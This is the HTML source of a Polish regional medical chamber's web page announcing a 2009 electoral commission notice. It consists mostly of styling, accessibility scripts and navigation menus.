.eduk > .tabelaaa > .blok1 > div:nth-child(56) {height:125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {height: 125px;width:40%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {height:125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {height: 125px;font-size:15px;}
 #dailyposition{background-color:white !important; border-radius:10px; top:20%; height:60% !important; color: black !important;}
.chorek > div > .uk-panel > .uk-panel-teaser{margin: 0 auto;text-align: center;}
.puchary > div > .uk-panel > .uk-panel-teaser{margin: 0 auto;text-align: center;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar {
width: 100%;text-align: center;padding: 0;}
.banerreklamowy > .moduletable > .bannergroup > .banneritem{width: 100%;float: left;max-height: 250px;background-color: whitesmoke;}.uk-float-right > .uk-panel > .jfontsize{display: none;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-top-b.uk-grid > .uk-width-1-1.uk-width-medium-1-2{ width: 100%;margin: 0 auto;text-align: center;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1{width: 100%;padding: 0%!important;
text-align: center;margin: 0;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 {width: 25%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-main.uk-width-medium-4-5.uk-row-first {width: 75%;}
.tm-isblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article  > .tm-article-wrapper > .tm-article-content {font-family: 'Oswald',sans-serif !important;text-align: left;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5.uk-grid-margin.uk-row-first{width: 25%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first {width: 75%;}
.tm-content > #searchForm > .uk-panel.uk-panel-box > .uk-margin{margin: 0 auto;}
.jcontrastMig > a{color: white !important;padding: 5%;}
.jcontrastMig > a:hover{color: #2e3192 !important;padding: 5%;background-color:white;}.jcontrastMig{background-color: #2e3192;}.jfontsizeMig > a{color: #fbfbfb !important;background-color: #2e3192;text-align: center; padding: 2px;
border-radius: 15%;}.icagenda_map > div{display: none;}
.jcontrastMig > .kamcioB{display: none !important;top: 60% !important;
padding-left: 0;background-color: #2e3192width: 75%;left: 10%;margin: 0 auto;}.jcontrastMig:hover > .kamcioB{display:block !important;}
.jcontrastMig:hover > .kamcioB > li > a{color: white!important;font-size: 12px; line-height: 100%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > h2{color: #2e3192; } .trescofertyopraca > h2{color: #2e3192 !important;}
.uk-panel > .jcontrastMig:hover > .kamcioB > li:nth-child(2){display:none;}
.uk-panel > .jcontrastMig:hover > .kamcioB > li:nth-child(4){display:none;}
.gallerys > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 6%;}
.galerryyyy > div {width: 100%;height: auto;float: left;}.centruj{text-align: center;}#mapa > .moduletable > p > iframe{border: 0;width: 100%;} #mod165 > div > div{    color: black;font-weight: bold;}#mod165 > div{background-color: #80808066;}.uchwala > a{line-height: 110%;} .trescofertyopraca > h2{line-height: 110%;}.uk-article.tm-article-date-true > .tm-article-wrapper{padding: 1%;} .tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5.uk-row-first{display: none;}.tm-sidebar-a-right.tm-sidebars-1.tm-noblog > .uk-container.uk-container-center  > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{width:100% !important;}.tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .gridersy > div{width: 100% !important;} 
.gridersy > div > div > .uk-panel-title{text-align: center !important;}
</style>
</head>

<body class="tm-isblog">

    <div class="uk-container uk-container-center">

                <div class="tm-toolbar uk-text-center uk-clearfix uk-hidden-small">

            
            
                        <div class="uk-float-right"><div class="uk-panel"><script>
function mkSizePlusOk() {
  var existclass = document.body.getAttribute("class");
  var reg = ""; var regxpa = ""; var regxpb = ""; var fin = 0;
  var fon = "mkbigfont";
  
  for(i=0; i<9; i++) {
    if(!fin) {
      reg = " "+fon+i;
      regxpa = new RegExp(fon,"g");
      if(!existclass.match(regxpa)) {
        existclass = existclass+" "+fon+"5";
        fin = 1;
      } else {
        regxpb = new RegExp(reg,"g");
        if(existclass.match(regxpb)) {
          existclass = existclass.replace(reg," "+fon+(i+1)); 
          fin = 1;
        }
      }

    }
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);   
}

function mkSizeMinusOk() {
  var existclass = document.body.getAttribute("class");
  var reg = ""; var regxpa = ""; var regxpb = ""; var fin = 0;
  var fon = "mkbigfont";
  
  for(i=9; i>0; i--) {
    if(!fin) {
      reg = " "+fon+i;
      regxpa = new RegExp(fon,"g");
      if(!existclass.match(regxpa)) {
        existclass = existclass+" "+fon+"3";
        fin = 1;
      } else {
        regxpb = new RegExp(reg,"g");
        if(existclass.match(regxpb)) {
          existclass = existclass.replace(reg," "+fon+(i-1)); 
          fin = 1;
        }
      }

    }
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);
}

function mkSizeResetOk() {
  var existclass = document.body.getAttribute("class");
  var fon = "mkbigfont"; var fin = 0;
  
  for(i=0; i<19; i++) {
    if(!fin) {
      reg = " "+fon+i;
      regxp = new RegExp(reg,"g");
      if(existclass.match(regxp)) {
          existclass = existclass.replace(reg," "+fon+"4"); 
          fin = 1;
      }
    }
  }
  if(!fin) {
    existclass = existclass+" "+fon+"4";
  }
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);   
}

function mkContraMig(myvar) {
  var existclass = document.body.getAttribute("class");
  var reg = " mkContraMig";
  existclass = existclass.replace(reg+"A"," ");
  existclass = existclass.replace(reg+"B"," ");
  existclass = existclass.replace(reg+"C"," ");
  existclass = existclass.replace(reg+"D"," ");
  existclass = existclass+reg+myvar;
  
  document.body.removeAttribute("class");
  document.body.setAttribute("class",existclass);  
}

</script>

<div class="jfontsize">
	<a class="jfontsize-button" id="jfontsize-minus">A-</a>
	<a class="jfontsize-button" id="jfontsize-default">A</a>
	<a class="jfontsize-button" id="jfontsize-plus">A+</a>
</div>

<div class="jfontsizeMig">
  <a href="javascript:mkSizeMinusOk();" class="mkSizeMinus">A-</a>
  <a href="javascript:mkSizeResetOk();" class="mkSizeReset">A</a>
  <a href="javascript:mkSizePlusOk();" class="mkSizePlus">A+</a>  
</div>

<div class="jcontrastMig"><a href="#">Kontrasty</a><ul class="kamcioB">  
  <li><a href="javascript:mkContraMig('A');" class="mkContraMigA">Kontrast 1</a></li>                    
  <li><a href="javascript:mkContraMig('B');" class="mkContraMigB">Kontrast 2</a></li> 
  <li><a href="javascript:mkContraMig('C');" class="mkContraMigC">Kontrast 2</a></li> 
  <li><a href="javascript:mkContraMig('D');" class="mkContraMigD">Kontrast 4</a></li></ul> 
</div></div></div>
            
        </div>
        
                <div class="tm-headerbar uk-text-center uk-clearfix uk-hidden-small">
            <a class="tm-logo" href="https://www.bil.org.pl">
	<p class="TworcyMIGAN">
	<img alt="" class="KamilBasak" height="125" src="/images/Grafika.do.strony/Loga/logo.png" width="139" /></p>

<div class="gtranslate_wrapper" id="gt-wrapper-166"></div></a>
        </div>
        
                <nav class="tm-navbar uk-navbar" >

                        <ul class="uk-navbar-nav uk-hidden-small">
<li><a href="/aktualnosci.html">Aktualności</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Izba Lekarska</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/izba/struktura-i-dzialalnosc.html">Struktura i zakres działalności</a></li><li class="uk-parent"><a href="#">Organy Izby Lekarskiej</a>
<ul class="uk-nav-sub"><li><a href="/izba/organy-izby-lekarskiej/okregowy-zjazd-lekarzy-1.html">Okręgowy Zjazd Lekarzy</a></li><li><a href="/izba/organy-izby-lekarskiej/okregowa-rada-lekarska-sklad.html">Okręgowa Rada Lekarska</a></li><li><a href="/izba/organy-izby-lekarskiej/komisja-rewizyjna.html">Komisja Rewizyjna</a></li><li><a href="/izba/organy-izby-lekarskiej/osl.html">Okręgowy Sąd Lekarski</a></li><li><a href="/izba/organy-izby-lekarskiej/oroz.html">Okręgowy Rzecznik Odpowiedzialności Zawodowej</a></li></ul></li><li><a href="/izba/rzecznik-praw-lekarza-i-lekarza-dentysty-bil.html">Rzecznik Praw Lekarza i Lekarza Dentysty</a></li><li><a href="/izba/pelnomocnik-ds-zdrowia-lekarzy-i-lekarzy-dentystow.html">Pełnomocnik ds. Zdrowia Lekarzy i Lekarzy Dentystów</a></li><li><a href="/izba/mediator-przy-bydgoskiej-izbie-lekarskiej.html">Mediator przy Bydgoskiej Izbie Lekarskiej</a></li><li><a href="/izba/dokumenty.html">Dokumenty</a></li><li><a href="/izba/kalendarz-samorzadowy.html">Kalendarz samorządowy</a></li><li><a href="/izba/pracownicy-biura.html">Biuro</a></li><li class="uk-parent"><a href="#">Odznaczenia</a>
<ul class="uk-nav-sub"><li><a href="/izba/odznaczenia/zasluzony-dla-samorzadu-lekarskiego.html">"Zasłużony dla Samorządu Lekarskiego"</a></li><li><a href="/izba/odznaczenia/meritus-pro-medicis.html">"Meritus Pro Medicis"</a></li><li><a href="/izba/odznaczenia/meritus-pro-medicis-2.html">"Cerebrum Medici"</a></li></ul></li><li><a href="/izba/rodo.html">RODO</a></li></ul></div></div></div></li><li><a href="/dla-lekarzy.html">Dla lekarzy</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Komisje</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent"><a href="#">Komisje stałe</a>
<ul class="uk-nav-sub"><li><a href="/komisje/komisje-stale/komisja-d-s-rejestracji-lekarzy-i-prawa-wykonywania-zawodu.html">Komisja ds. Rejestracji Lekarzy i Prawa Wykonywania Zawodu</a></li><li><a href="/komisje/komisje-stale/komisja-bioetyczna.html">Komisja Bioetyczna</a></li><li><a href="/komisje/komisje-stale/okregowa-komisja-wyborcza-2.html">Okręgowa Komisja Wyborcza</a></li></ul></li><li class="uk-parent"><a href="#">Komisje problemowe</a>
<ul class="uk-nav-sub"><li><a href="/komisje/komisje-problemowe/zasady-dzialania-komisji-problemowych-bil.html">Zasady działania komisji problemowych BIL</a></li><li><a href="/komisje/komisje-problemowe/komisja-etyki.html">Komisja Etyki</a></li><li><a href="/komisje/komisje-problemowe/komisja-kultury.html">Komisja Kultury</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-emerytow-i-rencistow.html">Komisja d/s Emerytów i Rencistów</a></li><li><a href="/komisje/komisje-problemowe/komisja-finansowa.html">Komisja Finansowa</a></li><li><a href="/komisje/komisje-problemowe/komisja-ksztalcenia-bil.html">Komisja Kształcenia</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-mlodych-lekarzy.html">Komisja ds. Młodych Lekarzy</a></li><li><a href="/komisje/komisje-problemowe/komisja-ochrony-praw-lekarzy-i-dentystow.html">Komisja Ochrony Praw Lekarzy i Lekarzy Dentystów</a></li><li><a href="/komisje/komisje-problemowe/komisja-socjalna.html">Komisja Socjalna</a></li><li><a href="/komisje/komisje-problemowe/komisja-d-s-sportu.html"> Komisja Kultury, Sportu i Rekreacji</a></li><li><a href="/komisje/komisje-problemowe/komisja-stomatologiczna.html">Komisja Stomatologiczna</a></li><li><a href="/komisje/komisje-problemowe/zespol-problemowy-ds-mediow-bil.html">Zespół problemowy ds. mediów Bydgoskiej Izby Lekarskiej</a></li></ul></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Prawo</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/prawo/porady-prawne.html">Porady prawne</a></li><li><a href="/prawo/informacje-nfz.html">Informacje NFZ</a></li><li><a href="/prawo/prawo-dla-lekarzy.html">Prawo dla Lekarzy</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Kształcenie</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/ksztalcenie/punkty-edukacyjne.html">Punkty edukacyjne</a></li><li><a href="/ksztalcenie/szkolenia.html">Szkolenia, Kursy, Konferencje</a></li><li><a href="/ksztalcenie/zgloszenie-podmiotu-prowadzacego-ksztalcenie-podyplomowe-lekarzy-i-lekarzy-dentystow-do-oil.html">Zgłoszenie podmiotu prowadzącego kształcenie podyplomowe lekarzy i lekarzy dentystów do OIL</a></li></ul></div></div></div></li><li class="uk-parent uk-active" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Wybory</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent uk-active"><a href="#">Zjazdy lekarzy</a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/zjazdy-lekarzy/xliii-okregowy-zjazd-lekarzy-bil-3.html">XLIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxvi-okregowy-zjazd-lekarzy-bil-2.html">XXXVIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxvi-okregowy-zjazd-lekarzy-bil.html">XXXVI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxv-okregowy-zjazd-lekarzy-bil.html">XXXV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxiv-okregowy-zjazd-lekarzy-bil.html">XXXIV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxiii-okregowy-zjazd-lekarzy-bil.html">XXXIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxii-sprawozdawczo-wyborczy-okregowy-zjazd-lekarzy-bil.html">XXXII Sprawozdawczo-Wyborczy Okręgowy Zjazd lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxxi-okregowy-zjazd-lekarzy-bil.html">XXXI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxx-okregowy-zjazd-lekarzy-bil.html">XXX Okręgowy Zjazd Lekarzy BIL</a></li><li class="uk-active"><a href="/zjazdy/zjazdy-lekarzy/obwieszczenie-przewodniczacego-okregowej-komisji-wyborczej-bil.html">Obwieszczenie Przewodniczącego Okręgowej Komisji Wyborczej BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxviii-okregowy-zjazd-lekarzy-bil.html">XXVIII Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxvii-sprawozdawczo-wyborczy-okregowy-zjazd-lekarzy-bil.html">XXVII Sprawozdawczo wyborczy Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxvi-okregowy-zjazd-lekarzy-bil.html">XXVI Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxv-okregowy-zjazd-lekarzy-bil.html">XXV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxiv-okregowy-zjazd-lekarzy-bil.html">XXIV Okręgowy Zjazd Lekarzy BIL</a></li><li><a href="/zjazdy/zjazdy-lekarzy/xxiii-okregowy-zjazd-lekarski-bil.html">XXIII Okręgowy Zjazd Lekarski BIL</a></li></ul></li><li class="uk-parent"><a href="#">Delegaci</a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/delegaci/vi-kadencja.html">VI Kadencja</a></li><li><a href="/zjazdy/delegaci/vii-kadencja.html">VII Kadencja</a></li><li><a href="/zjazdy/delegaci/viii-kadencja.html">VIII Kadencja</a></li><li><a href="/zjazdy/delegaci/ix-kadencja.html">IX Kadencja</a></li></ul></li><li class="uk-parent"><a href="#">Wybory </a>
<ul class="uk-nav-sub"><li><a href="/zjazdy/wybory/wybory-2009.html">Wybory 2009</a></li><li><a href="/zjazdy/wybory/wybory-2013.html">Wybory 2013</a></li><li><a href="/zjazdy/wybory/wybory-2017.html">Wybory 2017-2018</a></li><li><a href="/zjazdy/wybory/wybory-2022.html">Wybory 2022</a></li><li><a href="/zjazdy/wybory/wybory-2026-2030-kadencja-x.html">Wybory 2026-2030 - Kadencja X</a></li></ul></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="/primum.html">Primum</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/primum/primum-2025.html">Primum 2025</a></li><li><a href="/primum/primum-2024.html">Primum 2024</a></li><li><a href="/primum/primum-2023.html">Primum 2023</a></li><li><a href="/primum/primum-2021.html">Primum 2021</a></li><li><a href="/primum/primum-2022.html">Primum 2022</a></li><li><a href="/primum/primum-2019.html">Primum 2019</a></li><li><a href="/primum/primum-2020.html">Primum 2020</a></li><li><a href="/primum/primum-2018.html">Primum 2018</a></li><li><a href="/primum/primum-2017.html">Primum 2017</a></li><li><a href="/primum/primum-2016.html">Primum 2016</a></li><li><a href="/primum/primum-2015.html">Primum 2015</a></li><li><a href="/primum/primum-2014.html">Primum 2014 </a></li><li><a href="/primum/primum-2013.html">Primum Non Nocere 2013</a></li><li><a href="/primum/primum-2012.html">Primum Non Nocere 2012</a></li><li><a href="/primum/primum-2011.html">Primum Non Nocere 2011</a></li><li><a href="/primum/primum-2010.html">Primum Non Nocere 2010</a></li><li><a href="/primum/primum-2009.html">Primum Non Nocere 2009</a></li><li><a href="/primum/primum-2008.html">Primum Non Nocere 2008</a></li><li><a href="/primum/primum-2007.html">Primum Non Nocere 2007</a></li><li><a href="/primum/rada-programowa.html">Rada Programowa</a></li></ul></div></div></div></li><li><a href="/chor-bil.html">Chór</a></li><li><a href="/lekarze-z-pasja.html">Lekarze z pasją</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Wydarzenia</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/imprezy/sportowe.html">Sportowe</a></li><li><a href="/imprezy/rekreacyjne.html">Rekreacyjne</a></li><li><a href="/imprezy/spotkania.html">Spotkania</a></li><li><a href="/imprezy/galeria.html">Galeria</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Ogłoszenia</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://bil.org.pl/ogloszenia/" target="_blank" rel="noopener noreferrer">Praca Dla Lekarza</a></li><li><a href="/ogloszenia/praca-old.html">Praca Dla Lekarza - Ogłoszenia do 2025 roku</a></li></ul></div></div></div></li><li><a href="/kondolencje-i-nekrologi.html">Wspomnienia</a></li><li><a href="/oc-w-ramach-skladki.html">OC w ramach składki!</a></li><li><a href="/oc-w-ramach-skladki-2.html">Ochrona Prawna w ramach składki!</a></li><li><a href="/filmy-edukacyjne-prawo-medyczne.html">Filmy edukacyjne - prawo medyczne</a></li><li><a href="/multisport.html">Multisport</a></li><li><a href="/kontakt.html">Kontakt</a></li></ul>            
            
            
            
        </nav>
        
                <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box slider"></div></div>

<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box slider"></div></div>
</section>
        
        
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                        <div class="tm-main uk-width-medium-1-1">

                
                
                
                <main class="tm-content">

                    <div id="system-message-container">
</div>
<article class="uk-article " >

	
	<div class="tm-article-wrapper">

		
		
		
		
		
		
		<div class="tm-article-content">
			
<p><strong>Obwieszczenie Przewodniczącego Okręgowej Komisji Wyborczej Bydgoskiej Izby Lekarskiej z 8.07.2009r </strong></p>

<table border="1" cellpadding="1" cellspacing="1" class="eheh" style="width: 500px;">
	<tbody>
		<tr>
			<td>
			<div class="pobieranie">
			<div class="uchwala"><a href="/images/Zjazdy/Zjazdy.lekarzy/Obwieszczenie/obwieszczeniepokwbil.pdf" target="_blank">Obwieszczenie Przewodniczącego OKW Bydgoskiej Izby Lekarskiej z 8.07.2009r </a></div>

			<div class="linki">
			<div class="przycisk"><a href="/images/Zjazdy/Zjazdy.lekarzy/Obwieszczenie/obwieszczeniepokwbil.pdf" target="_blank">Pobierz</a></div>

			<div class="ikona"><a href="/images/Zjazdy/Zjazdy.lekarzy/Obwieszczenie/obwieszczeniepokwbil.pdf" target="_blank"><img alt="" height="34" src="/images/Grafika.do.strony/Ikony/Ikony.Plikow/PDF.png" width="30" /></a></div>
			</div>
			</div>
			</td>
		</tr>
	</tbody>
</table>
 		</div>

		
		
		
	</div>

	
	
</article>
                </main>
                
                
            </div>
            
                                    
        </div>
        
        
        
                <footer class="tm-footer">

            
            <div class="uk-panel stopka">
	<p>
	Bydgoska Izba Lekarska 2016</p>
<div class="liczniki">
			<div class="moduletable">
						<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter104{width:200px;}
	#vvisit_counter104{background-color:#2e3192}
	#vvisit_counter104 .vstats_counter{margin-top: 5px;}
	#vvisit_counter104 .vrow{height:24px;}
	#vvisit_counter104 .vstats_icon{margin-right:5px;}
	#vvisit_counter104{padding:5px;}</style>
<div id="vvisit_counter104" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">Licznik odwiedzin</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">40092201</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
		</div>
	</div>
</div>﻿﻿<!-- start -->
<div class="slidecss" id="mod150">
<div class="slidecssin">
<div class="slidecssbl">
<div class="slidecssblin">
<div class="slidecssbut">
<div class="slidecssbutin">
&#xf052;</div>
</div>
<div class="slidecsscon">
<div class="slidecssconin">
<div class="slidecssmai">
<p>
	<strong><span style="font-size:16px;">Zapraszamy na nasz profil!</span></strong></p>
<p>
	<iframe allowtransparency="true" frameborder="0" height="500" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FBydgoskaIzbaLekarska%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=300px&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="300px"></iframe></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- start -->

	<p style="text-align: right;">
	<style type="text/css">
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb { margin:0;padding:0; }
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li:nth-child(2), 
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li:nth-child(3) { display:none; }
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent { position:relative; }
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li, 
#nextend-smart-slider-4 .moduletable ul.uk-breadcrumb li a { font-size:14px; }
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent ul.uk-nav-sub {
  display:none !important;
  position:absolute;
  top:0 !important;
  left:195px !important;
  z-index:15 !important;
}

.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent li.uk-parent {
width:100%;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover ul.uk-nav-sub {
  display:block !important;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent ul.uk-nav-sub {
  display:none !important;
}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent:hover ul.uk-nav-sub {
  display:block !important;
}
@media screen and (max-width:770px){

div#nextend-smart-slider-1 .smart-slider-border2 > .smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner{max-height: 220px;}
   #nextend-smart-slider-1{height: 100px !important;}
.smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner{
    width: 100% !important;
    max-height: 100%;
    height: auto;}
.tm-isblog.gazetkapr > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 5%;}

.tm-isblog.akordion > .uk-container.uk-container-center > .tm-middle.uk-grid{margin-top: 25px;}
.uk-article  > .tm-article-wrapper > .tm-article-content >  img{width: 100% !important; height: auto !important;}
    .tm-article-date-true .tm-article-content {
    margin: 2%;
    padding-top: 2%;}
 .uk-button{margin-left: 1%;}
body{
    overflow: hidden;}
body.kontakt .uk-grid {margin-left: 0;}



.uk-container.uk-container-center > .tm-top-a.uk-grid {
    max-width: none;
    width: 100%;
    padding: 0;
    margin: 0;
    height: auto;
    min-height: 200px;}
.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {
    width: 85%;
    margin: 0 auto;
    padding: 0;}
.uk-panel.KamciaKontrast {width: 50%;margin-left: 2%;}
.blok1 > div:nth-child(10) {width: 40%;height: 175px;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj {
    width: 100%;
    background-color: white!important;
    float: right;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right {
    position: relative!important;
    top: 0px!important;
    right: 0px!important;
    background-color: #2e3192;
    width: 100%;
    float: left;}
.lewastrona {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 25px;}
.prawastrona {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 25px;}
.tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > #czlonkowieKomisja > .gridypracownicyksiegowosc {
    max-width: 100%;
    margin: 0 auto;
    padding: 0;}
 .tm-main.uk-width-medium-1-1.uk-row-first{padding: 0;padding-left: 8%;}.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-a.uk-grid > .uk-width-1-1.uk-row-first{
    width: 100%;
    margin: 0 auto;
    padding: 2%;}
#nextend-smart-slider-1{
    font-size: 3.75px;
    transform: translate3d(0px, 0px, 0px) perspective(1000px);
    margin: 0px;
        width: 100% !important;
    height: 112px !important;}
 .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small{
    display: block!important;
    width: 90%;
    margin: 0 auto;
    text-align: center !important;
    float: right;}
.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search {
    background-color: rgb(46,49,146)!important;
    height: 100%;
    width: 100%;
    position: relative;}
.bloczekdrugi {
    width: 100%;
    height: auto;
    text-align: center;
    float: left;
    margin-left: 0;}
#qform109 > div > div > input {
    width: 95%;
    margin: 0 auto;
    text-align: center;}
#mpole109sec {
    width: 95%;
    margin: 0px auto;
    margin-bottom: 12px;
    text-align: center;}
.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box {
    padding: 10px;
    margin: 0 auto;
    text-align: center;
    margin-top: 10px;
    width: 94%;}
.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy > div {
    background-color: rgb(234,234,234);
    padding-right: 14px;
    padding-top: 14px;
    border-radius: 14px;
    width: 30%;
